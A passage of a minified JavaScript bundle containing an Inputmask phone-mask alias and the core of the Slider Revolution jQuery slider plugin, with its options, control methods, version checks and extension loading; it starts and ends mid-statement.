i=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),a=(e.mask||e).split("#")[0],r=(t.mask||t).split("#")[0];return 0===r.indexOf(a)?-1:0===a.indexOf(r)?1:i.localeCompare(n)}var n=t.prototype.analyseMask;return t.prototype.analyseMask=function(t,i,a){var r={};return a.phoneCodes&&(a.phoneCodes&&a.phoneCodes.length>1e3&&(function e(i,n,a){a=a||r,""!==(n=n||"")&&(a[n]={});for(var o="",s=a[n]||a,l=i.length-1;l>=0;l--)s[o=(t=i[l].mask||i[l]).substr(0,1)]=s[o]||[],s[o].unshift(t.substr(1)),i.splice(l,1);for(var c in s)s[c].length>500&&e(s[c].slice(),c,s)}((t=t.substr(1,t.length-2)).split(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)),t=function t(i){var n="",r=[];for(var o in i)e.isArray(i[o])?1===i[o].length?r.push(o+i[o]):r.push(o+a.groupmarker.start+i[o].join(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)+a.groupmarker.end):r.push(o+t(i[o]));return 1===r.length?n+=r[0]:n+=a.groupmarker.start+r.join(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)+a.groupmarker.end,n}(r)),t=t.replace(/9/g,"\\9")),n.call(this,t,i,a)},t.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(e){return e.definitions={"#":t.prototype.definitions[9]},e.phoneCodes.sort(i)},keepStatic:!0,onBeforeMask:function(e,t){var i=e.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(i.indexOf(t.countrycode)>1||-1===i.indexOf(t.countrycode))&&(i="+"+t.countrycode+i),i},onUnMask:function(e,t,i){return e.replace(/[()#-]/g,"")},inputmode:"tel"}}),t})?n.apply(t,a):n)||(e.exports=r)},r0Nn:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var punchgs=window.punchgs;!function(jQuery,undefined){"use strict";var version={core:"5.4.8","revolution.extensions.actions.min.js":"2.1.0","revolution.extensions.carousel.min.js":"1.2.1","revolution.extensions.kenburn.min.js":"1.3.1","revolution.extensions.layeranimation.min.js":"3.6.5","revolution.extensions.navigation.min.js":"1.3.5","revolution.extensions.parallax.min.js":"2.2.3","revolution.extensions.slideanims.min.js":"1.8","revolution.extensions.video.min.js":"2.2.2"};jQuery.fn.extend({revolution:function(e){var t={delay:9e3,responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,autoHeight:"off",sliderType:"standard",sliderLayout:"auto",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"0",hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,disableProgressBar:"off",stopAtSlide:-1,stopAfterLoops:-1,shadow:0,dottedOverlay:"none",startDelay:0,lazyType:"smart",spinner:"spinner0",shuffle:"off",viewPort:{enable:!1,outof:"wait",visible_area:"60%",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:"off",simplifyAll:"on",nextSlideOnWindowFocus:"off",disableFocusListener:!0,ignoreHeightChanges:"off",ignoreHeightChangesSize:0,allowHTML5AutoPlayOnAndroid:!0},parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",speed:400,bgparallax:"off",opacity:"on",disable_onmobile:"off",ddd_shadow:"on",ddd_bgfreeze:"off",ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,ddd_path:"mouse"},scrolleffect:{fade:"off",blur:"off",scale:"off",grayscale:"off",maxblur:10,on_layers:"off",on_slidebg:"off",on_static_layers:"off",on_parallax_layers:"off",on_parallax_static_layers:"off",direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_on_mobile:"on"},carousel:{easing:punchgs.Power3.easeInOut,speed:800,showLayersAllTime:"off",horizontal_align:"center",vertical_align:"center",infinity:"on",space:0,maxVisibleItems:3,stretch:"off",fadeout:"on",maxRotation:0,minScale:0,vary_fade:"off",vary_rotation:"on",vary_scale:"off",border_radius:"0px",padding_top:0,padding_bottom:0},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"off",touchOnDesktop:"off",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{container:"slider",rtl:!1,style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"left",v_align:"center",space:0,h_offset:20,v_offset:0,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"left",v_align:"center",h_offset:20,v_offset:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"left",v_align:"center",h_offset:20,v_offset:0}},extensions:"extensions/",extensions_suffix:".min.js",debugMode:!1};return e=jQuery.extend(!0,{},t,e),this.each((function(){var t=jQuery(this);e.minHeight=e.minHeight!=undefined?parseInt(e.minHeight,0):e.minHeight,e.scrolleffect.on="on"===e.scrolleffect.fade||"on"===e.scrolleffect.scale||"on"===e.scrolleffect.blur||"on"===e.scrolleffect.grayscale,"hero"==e.sliderType&&t.find(">ul>li").each((function(e){0<e&&jQuery(this).remove()})),e.jsFileLocation=e.jsFileLocation||getScriptLocation("themepunch.revolution.min.js"),e.jsFileLocation=e.jsFileLocation+e.extensions,e.scriptsneeded=getNeededScripts(e,t),e.curWinRange=0,e.rtl=!0,e.navigation!=undefined&&e.navigation.touch!=undefined&&(e.navigation.touch.swipe_min_touches=5<e.navigation.touch.swipe_min_touches?1:e.navigation.touch.swipe_min_touches),jQuery(this).on("scriptsloaded",(function(){if(e.modulesfailing)return t.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.'+e.errorm+"</div>").show(),!1;_R.migration!=undefined&&(e=_R.migration(t,e)),punchgs.force3D=!0,"on"!==e.simplifyAll&&punchgs.TweenLite.lagSmoothing(1e3,16),prepareOptions(t,e),initSlider(t,e)})),t[0].opt=e,waitForScripts(t,e)}))},getRSVersion:function(e){if(!0===e)return jQuery("body").data("tp_rs_version");var t=jQuery("body").data("tp_rs_version"),i="";for(var n in i+="---------------------------------------------------------\n",i+="    Currently Loaded Slider Revolution & SR Modules :\n",i+="---------------------------------------------------------\n",t)i+=t[n].alias+": "+t[n].ver+"\n";return i+"---------------------------------------------------------\n"},revremoveslide:function(e){return this.each((function(){var t=jQuery(this),i=t[0].opt;if(!(e<0||e>i.slideamount)&&t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&i&&0<i.li.length&&(0<e||e<=i.li.length)){var n=jQuery(i.li[e]),a=n.data("index"),r=!1;i.slideamount=i.slideamount-1,i.realslideamount=i.realslideamount-1,removeNavWithLiref(".tp-bullet",a,i),removeNavWithLiref(".tp-tab",a,i),removeNavWithLiref(".tp-thumb",a,i),n.hasClass("active-revslide")&&(r=!0),n.remove(),i.li=removeArray(i.li,e),i.carousel&&i.carousel.slides&&(i.carousel.slides=removeArray(i.carousel.slides,e)),i.thumbs=removeArray(i.thumbs,e),_R.updateNavIndexes&&_R.updateNavIndexes(i),r&&t.revnext(),punchgs.TweenLite.set(i.li,{minWidth:"99%"}),punchgs.TweenLite.set(i.li,{minWidth:"100%"})}}))},revaddcallback:function(e){return this.each((function(){this.opt&&(this.opt.callBackArray===undefined&&(this.opt.callBackArray=new Array),this.opt.callBackArray.push(e))}))},revgetparallaxproc:function(){return jQuery(this)[0].opt.scrollproc},revdebugmode:function(){return this.each((function(){var e=jQuery(this);e[0].opt.debugMode=!0,containerResized(e,e[0].opt)}))},revscroll:function(e){return this.each((function(){var t=jQuery(this);jQuery("body,html").animate({scrollTop:t.offset().top+t.height()-e+"px"},{duration:400})}))},revredraw:function(e){return this.each((function(){var e=jQuery(this);containerResized(e,e[0].opt)}))},revkill:function(e){var t=this,i=jQuery(this);if(punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements),i!=undefined&&0<i.length&&0<jQuery("body").find("#"+i.attr("id")).length){i.data("conthover",1),i.data("conthover-changed",1),i.trigger("revolution.slide.onpause");var n=i.parent().find(".tp-bannertimer"),a=i[0].opt;a.tonpause=!0,i.trigger("stoptimer");var r="resize.revslider-"+i.attr("id");jQuery(window).unbind(r),punchgs.TweenLite.killTweensOf(i.find("*"),!1),punchgs.TweenLite.killTweensOf(i,!1),i.unbind("hover, mouseover, mouseenter,mouseleave, resize"),r="resize.revslider-"+i.attr("id"),jQuery(window).off(r),i.find("*").each((function(){var e=jQuery(this);e.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.off("on, hover, mouseenter,mouseleave,mouseover, resize"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=undefined&&e.data("tween").kill(),e.data("kenburn")!=undefined&&e.data("kenburn").kill(),e.data("timeline_out")!=undefined&&e.data("timeline_out").kill(),e.data("timeline")!=undefined&&e.data("timeline").kill(),e.remove(),e.empty(),e=null})),punchgs.TweenLite.killTweensOf(i.find("*"),!1),punchgs.TweenLite.killTweensOf(i,!1),n.remove();try{i.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch(e){}try{i.closest(".rev_slider_wrapper").remove()}catch(e){}try{i.remove()}catch(e){}return i.empty(),i.html(),a=i=null,delete t.c,delete t.opt,delete t.container,!0}return!1},revpause:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthover-changed",1),e.trigger("revolution.slide.onpause"),e[0].opt.tonpause=!0,e.trigger("stoptimer"))}))},revresume:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",0),e.data("conthover-changed",1),e.trigger("revolution.slide.onresume"),e[0].opt.tonpause=!1,e.trigger("starttimer"))}))},revstart:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&e[0].opt!==undefined)return e[0].opt.sliderisrunning?(console.log("Slider Is Running Already"),!1):((e[0].opt.c=e)[0].opt.ul=e.find(">ul"),runSlider(e,e[0].opt),!0)},revnext:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,1)}))},revprev:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,-1)}))},revmaxslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revcurrentslide:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length)return parseInt(e[0].opt.act,0)+1},revlastslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revshowslide:function(e){return this.each((function(){var t=jQuery(this);t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&_R.callingNewSlide(t,"to"+(e-1))}))},revcallslidewithid:function(e){return this.each((function(){var t=jQuery(this);t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&_R.callingNewSlide(t,e)}))}});var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{getversion:function(){return version},compare_version:function(e){var t=jQuery("body").data("tp_rs_version");return(t=t===undefined?new Object:t).Core===undefined&&(t.Core=new Object,t.Core.alias="Slider Revolution Core",t.Core.name="jquery.themepunch.revolution.min.js",t.Core.ver=_R.getversion().core),"stop"!=e.check&&(_R.getversion().core<e.min_core?(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     Core is older than expected ("+e.min_core+") from "+e.alias,"color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop"):_R.getversion()[e.name]!=undefined&&e.version<_R.getversion()[e.name]&&(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     "+e.alias+" ("+e.version+") is older than requiered ("+_R.getversion()[e.name]+")","color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop")),t[e.alias]===undefined&&(t[e.alias]=new Object,t[e.alias].alias=e.alias,t[e.alias].ver=e.version,t[e.alias].name=e.name),jQuery("body").data("tp_rs_version",t),e},currentSlideIndex:function(e){var t=e.c.find(".active-revslide").index();return-1==t?0:t},simp:function(e,t,i){var n=Math.abs(e)-Math.floor(Math.abs(e/t))*t;return i?n:e<0?-1*n:n},iOSVersion:function(){var e=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(e=!0):e=!1,e},isIE:function(e,t){var i=jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));i.html("\x3c!--[if "+(t||"")+" IE "+(e||"")+"]><a>&nbsp;</a><![endif]--\x3e");var n=i.find("a").length;return i.remove(),n},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;for(var i in e)1<navigator.userAgent.split(e[i]).length&&(t=!0);return t},is_android:function(){var e=["android","Android"],t=!1;for(var i in e)1<navigator.userAgent.split(e[i]).length&&(t=!0);return t},callBackHandling:function(e,t,i){try{e.callBackArray&&jQuery.each(e.callBackArray,(function(e,n){n&&n.inmodule&&n.inmodule===t&&n.atposition&&n.atposition===i&&n.callback&&n.callback.call()}))}catch(e){console.log("Call Back Failed")}},get_browser:function(){var e,t=navigator.appName,i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return n&&null!=(e=i.match(/version\/([\.\d]+)/i))&&(n[2]=e[1]),(n=n?[n[1],n[2]]:[t,navigator.appVersion,"-?"])[0]},get_browser_version:function(){var e,t=navigator.appName,i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return n&&null!=(e=i.match(/version\/([\.\d]+)/i))&&(n[2]=e[1]),(n=n?[n[1],n[2]]:[t,navigator.appVersion,"-?"])[1]},isSafari11:function(){var e=jQuery.trim(_R.get_browser().toLowerCase());return-1===jQuery.trim(navigator.userAgent.toLowerCase()).search("edge")&&"msie"!==e&&e.match(/safari|chrome/)},getHorizontalOffset:function(e,t){var i=gWiderOut(e,".outer-left"),n=gWiderOut(e,".outer-right");switch(t){case"left":return i;case"right":return n;case"both":return i+n}},callingNewSlide:function(e,t){var i=0<e.find(".next-revslide").length?e.find(".next-revslide").index():0<e.find(".processing-revslide").length?e.find(".processing-revslide").index():e.find(".active-revslide").index(),n=0,a=e[0].opt;e.find(".next-revslide").removeClass("next-revslide"),e.find(".active-revslide").hasClass("tp-invisible-slide")&&(i=a.last_shown_slide),t&&jQuery.isNumeric(t)||t.match(/to/g)?(n=1===t||-1===t?(n=i+t)<0?a.slideamount-1:n>=a.slideamount?0:n:(t=jQuery.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>a.slideamount-1?a.slideamount-1:t,e.find(".tp-revslider-slidesli:eq("+n+")").addClass("next-revslide")):t&&e.find(".tp-revslider-slidesli").each((function(){var e=jQuery(this);e.data("index")===t&&e.addClass("next-revslide")})),n=e.find(".next-revslide").index(),e.trigger("revolution.nextslide.waiting"),i===n&&i===a.last_shown_slide||n!==i&&-1!=n?swapSlide(e):e.find(".next-revslide").removeClass("next-revslide")},slotSize:function(e,t){t.slotw=Math.ceil(t.width/t.slots),"fullscreen"==t.sliderLayout?t.sloth=Math.ceil(jQuery(window).height()/t.slots):t.sloth=Math.ceil(t.height/t.slots),"on"==t.autoHeight&&e!==undefined&&""!==e&&(t.sloth=Math.ceil(e.height()/t.slots))},setSize:function(e){var t=(e.top_outer||0)+(e.bottom_outer||0),i=parseInt(e.carousel.padding_top||0,0),n=parseInt(e.carousel.padding_bottom||0,0),a=e.gridheight[e.curWinRange],r=0,o=-1===e.nextSlide||e.nextSlide===undefined?0:e.nextSlide;if(e.paddings=e.paddings===undefined?{top:parseInt(e.c.parent().css("paddingTop"),0)||0,bottom:parseInt(e.c.parent().css("paddingBottom"),0)||0}:e.paddings,e.rowzones&&0<e.rowzones.length)for(var s=0;s<e.rowzones[o].length;s++)r+=e.rowzones[o][s][0].offsetHeight;if(a=(a=a<e.minHeight?e.minHeight:a)<r?r:a,"fullwidth"==e.sliderLayout&&"off"==e.autoHeight&&punchgs.TweenLite.set(e.c,{maxHeight:a+"px"}),e.c.css({marginTop:i,marginBottom:n}),e.width=e.ul.width(),e.height=e.ul.height(),setScale(e),e.height=Math.round(e.gridheight[e.curWinRange]*(e.width/e.gridwidth[e.curWinRange])),e.height>e.gridheight[e.curWinRange]&&"on"!=e.autoHeight&&(e.height=e.gridheight[e.curWinRange]),"fullscreen"==e.sliderLayout||e.infullscreenmode){e.height=e.bw*e.gridheight[e.curWinRange],e.c.parent().width();var l=jQuery(window).height();if(e.fullScreenOffsetContainer!=undefined){try{var c=e.fullScreenOffsetContainer.split(",");c&&jQuery.each(c,(function(e,t){l=0<jQuery(t).length?l-jQuery(t).outerHeight(!0):l}))}catch(e){}try{1<e.fullScreenOffset.split("%").length&&e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length?l-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length&&(l-=parseInt(e.fullScreenOffset,0))}catch(e){}}l=l<e.minHeight?e.minHeight:l,l-=t,e.c.parent().height(l),e.c.closest(".rev_slider_wrapper").height(l),e.c.css({height:"100%"}),e.height=l,e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height}else e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height,e.c.height(e.height);var d={height:i+n+t+e.height+e.paddings.top+e.paddings.bottom};e.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(d),e.c.closest(".rev_slider_wrapper").css(d),setScale(e)},enterInViewPort:function(e){e.waitForCountDown&&(countDown(e.c,e),e.waitForCountDown=!1),e.waitForFirstSlide&&(swapSlide(e.c),e.waitForFirstSlide=!1,setTimeout((function(){e.c.removeClass("tp-waitforfirststart")}),500)),"playing"!=e.sliderlaststatus&&e.sliderlaststatus!=undefined||e.c.trigger("starttimer"),e.lastplayedvideos!=undefined&&0<e.lastplayedvideos.length&&jQuery.each(e.lastplayedvideos,(function(t,i){_R.playVideo(i,e)}))},leaveViewPort:function(e){e.sliderlaststatus=e.sliderstatus,e.c.trigger("stoptimer"),e.playingvideos!=undefined&&0<e.playingvideos.length&&(e.lastplayedvideos=jQuery.extend(!0,[],e.playingvideos),e.playingvideos&&jQuery.each(e.playingvideos,(function(t,i){e.leaveViewPortBasedStop=!0,_R.stopVideo&&_R.stopVideo(i,e)})))},unToggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){t.removeClass("rs-toggle-content-active")}))},toggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){t.addClass("rs-toggle-content-active")}))},swaptoggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){jQuery(t).hasClass("rs-toggle-content-active")?jQuery(t).removeClass("rs-toggle-content-active"):jQuery(t).addClass("rs-toggle-content-active")}))},lastToggleState:function(e){var t=0;return e!=undefined&&0<e.length&&jQuery.each(e,(function(e,i){t=i.hasClass("rs-toggle-content-active")})),t}});var _ISM=_R.is_mobile(),_ANDROID=_R.is_android(),checkIDS=function(e,t){if(e.anyid=e.anyid===undefined?[]:e.anyid,-1!=jQuery.inArray(t.attr("id"),e.anyid)){var i=t.attr("id")+"_"+Math.round(9999*Math.random());t.attr("id",i)}e.anyid.push(t.attr("id"))},removeArray=function(e,t){var i=[];return jQuery.each(e,(function(e,n){e!=t&&i.push(n)})),i},removeNavWithLiref=function(e,t,i){i.c.find(e).each((function(){var e=jQuery(this);e.data("liref")===t&&e.remove()}))},lAjax=function(e,t){return!jQuery("body").data(e)&&(t.filesystem?(t.errorm===undefined&&(t.errorm="<br>Local Filesystem Detected !<br>Put this to your header:"),console.warn("Local Filesystem detected !"),t.errorm=t.errorm+'<br>&lt;script type="text/javascript" src="'+t.jsFileLocation+e+t.extensions_suffix+'"&gt;&lt;/script&gt;',console.warn(t.jsFileLocation+e+t.extensions_suffix+" could not be loaded !"),console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."),console.log(" "),!(t.modulesfailing=!0)):(jQuery.ajax({url:t.jsFileLocation+e+t.extensions_suffix+"?version="+version.core,dataType:"script",cache:!0,error:function(i){console.warn("Slider Revolution 5.0 Error !"),console.error("Failure at Loading:"+e+t.extensions_suffix+" on Path:"+t.jsFileLocation),console.info(i)}}),void jQuery("body").data(e,!0)))},getNeededScripts=function(e,t){var i=new Object,n=e.navigation;return i.kenburns=!1,i.parallax=!1,i.carousel=!1,i.navigation=!1,i.videos=!1,i.actions=!1,i.layeranim=!1,i.migration=!1,t.data("version")&&t.data("version").toString().match(/5./gi)?(t.find("img").each((function(){"on"==jQuery(this).data("kenburns")&&(i.kenburns=!0)})),("carousel"==e.sliderType||"on"==n.keyboardNavigation||"on"==n.mouseScrollNavigation||"on"==n.touch.touchenabled||n.arrows.enable||n.bullets.enable||n.thumbnails.enable||n.tabs.enable)&&(i.navigation=!0),t.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each((function(){var e=jQuery(this);(e.data("ytid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(i.videos=!0),(e.data("vimeoid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(i.videos=!0),e.data("actions")!==undefined&&(i.actions=!0),i.layeranim=!0})),t.find("li").each((function(){jQuery(this).data("link")&&jQuery(this).data("link")!=undefined&&(i.layeranim=!0,i.actions=!0)})),!i.videos&&(0<t.find(".rs-background-video-layer").length||0<t.find(".tp-videolayer").length||0<t.find(".tp-audiolayer").length||0<t.find("iframe").length||0<t.find("video").length)&&(i.videos=!0),"carousel"==e.sliderType&&(i.carousel=!0),("off"!==e.parallax.type||e.viewPort.enable||"true"==e.viewPort.enable||"true"===e.scrolleffect.on||e.scrolleffect.on)&&(i.parallax=!0)):(i.kenburns=!0,i.parallax=!0,i.carousel=!1,i.navigation=!0,i.videos=!0,i.actions=!0,i.layeranim=!0,i.migration=!0),"hero"==e.sliderType&&(i.carousel=!1,i.navigation=!1),window.location.href.match(/file:/gi)&&(i.filesystem=!0,e.filesystem=!0),i.videos&&void 0===_R.isVideoPlaying&&lAjax("revolution.extension.video",e),i.carousel&&void 0===_R.prepareCarousel&&lAjax("revolution.extension.carousel",e),i.carousel||void 0!==_R.animateSlide||lAjax("revolution.extension.slideanims",e),i.actions&&void 0===_R.checkActions&&lAjax("revolution.extension.actions",e),i.layeranim&&void 0===_R.handleStaticLayers&&lAjax("revolution.extension.layeranimation",e),i.kenburns&&void 0===_R.stopKenBurn&&lAjax("revolution.extension.kenburn",e),i.navigation&&void 0===_R.createNavigation&&lAjax("revolution.extension.navigation",e),i.migration&&void 0===_R.migration&&lAjax("revolution.extension.migration",e),i.parallax&&void 0===_R.checkForParallax&&lAjax("revolution.extension.parallax",e),e.addons!=undefined&&0<e.addons.length&&jQuery.each(e.addons,(function(t,i){"object"==_typeof(i)&&i.fileprefix!=undefined&&lAjax(i.fileprefix,e)})),i},waitForScripts=function e(t,i){var n=!0,a=i.scriptsneeded;i.addons!=undefined&&0<i.addons.length&&jQuery.each(i.addons,(function(e,t){"object"==_typeof(t)&&t.init!=undefined&&_R[t.init]===undefined&&(n=!1)})),a.filesystem||void 0!==punchgs&&n&&(!a.kenburns||a.kenburns&&void 0!==_R.stopKenBurn)&&(!a.navigation||a.navigation&&void 0!==_R.createNavigation)&&(!a.carousel||a.carousel&&void 0!==_R.prepareCarousel)&&(!a.videos||a.videos&&void 0!==_R.resetVideo)&&(!a.actions||a.actions&&void 0!==_R.checkActions)&&(!a.layeranim||a.layeranim&&void 0!==_R.handleStaticLayers)&&(!a.migration||a.migration&&void 0!==_R.migration)&&(!a.parallax||a.parallax&&void 0!==_R.checkForParallax)&&(a.carousel||!a.carousel&&void 0!==_R.animateSlide)?t.trigger("scriptsloaded"):setTimeout((function(){e(t,i)}),50)},getScriptLocation=function(e){var t=new RegExp("themepunch.revolution.min.js","gi"),i="";return jQuery("script").each((function(){var e=jQuery(this).attr("src");e&&e.match(t)&&(i=e)})),i=(i=(i=i.replace("jquery.themepunch.revolution.min.js","")).replace("jquery.themepunch.revolution.js","")).split("?")[0]},setCurWinRange=function(e,t){var i=9999,n=0,a=0,r=0,o=jQuery(window).width(),s=t&&9999==e.responsiveLevels?e.visibilityLevels:e.responsiveLevels;s&&s.length&&jQuery.each(s,(function(e,t){o<t&&(0==n||t<n)&&(r=e,n=i=t),t<o&&n<t&&(n=t,a=e)})),n<i&&(r=a),t?e.forcedWinRange=r:e.curWinRange=r},prepareOptions=function(e,t){t.carousel.maxVisibleItems=t.carousel.maxVisibleItems<1?999:t.carousel.maxVisibleItems,t.carousel.vertical_align="top"===t.carousel.vertical_align?"0%":"bottom"===t.carousel.vertical_align?"100%":"50%"},gWiderOut=function(e,t){var i=0;return e.find(t).each((function(){var e=jQuery(this);!e.hasClass("tp-forcenotvisible")&&i<e.outerWidth()&&(i=e.outerWidth())})),i},initSlider=function initSlider(container,opt){if(container==undefined)return!1;container.data("aimg")!=undefined&&("enabled"==container.data("aie8")&&_R.isIE(8)||"enabled"==container.data("amobile")&&_ISM)&&container.html('<img class="tp-slider-alternative-image" src="'+container.data("aimg")+'">'),container.find(">ul").addClass("tp-revslider-mainul"),opt.c=container,opt.ul=container.find(".tp-revslider-mainul"),opt.ul.find(">li").each((function(e){var t=jQuery(this);"on"==t.data("hideslideonmobile")&&_ISM&&t.remove(),(t.data("invisible")||!0===t.data("invisible"))&&(t.addClass("tp-invisible-slide"),t.appendTo(opt.ul))})),opt.addons!=undefined&&0<opt.addons.length&&jQuery.each(opt.addons,(function(i,obj){"object"==_typeof(obj)&&obj.init!=undefined&&_R[obj.init](eval(obj.params))})),opt.cid=container.attr("id"),opt.ul.css({visibility:"visible"}),opt.slideamount=opt.ul.find(">li").not(".tp-invisible-slide").length,opt.realslideamount=opt.ul.find(">li").length,opt.slayers=container.find(".tp-static-layers"),opt.slayers.data("index","staticlayers"),1!=opt.waitForInit&&(container[0].opt=opt,runSlider(container,opt))},onFullScreenChange=function(){jQuery("body").data("rs-fullScreenMode",!jQuery("body").data("rs-fullScreenMode")),jQuery("body").data("rs-fullScreenMode")&&setTimeout((function(){jQuery(window).trigger("resize")}),200)},runSlider=function(e,t){if(t.sliderisrunning=!0,t.ul.find(">li").each((function(e){jQuery(this).data("originalindex",e)})),t.allli=t.ul.find(">li"),jQuery.each(t.allli,(function(e,t){(t=jQuery(t)).data("origindex",t.index())})),t.li=t.ul.find(">li").not(".tp-invisible-slide"),"on"==t.shuffle){var i=new Object,n=t.ul.find(">li:first-child");i.fstransition=n.data("fstransition"),i.fsmasterspeed=n.data("fsmasterspeed"),i.fsslotamount=n.data("fsslotamount");for(var a=0;a<t.slideamount;a++){var r=Math.round(Math.random()*t.slideamount);t.ul.find(">li:eq("+r+")").prependTo(t.ul)}var o=t.ul.find(">li:first-child");o.data("fstransition",i.fstransition),o.data("fsmasterspeed",i.fsmasterspeed),o.data("fsslotamount",i.fsslotamount),t.allli=t.ul.find(">li"),t.li=t.ul.find(">li").not(".tp-invisible-slide")}if(t.inli=t.ul.find(">li.tp-invisible-slide"),t.thumbs=new Array,t.slots=4,t.act=-1,t.firststart=1,t.loadqueue=new 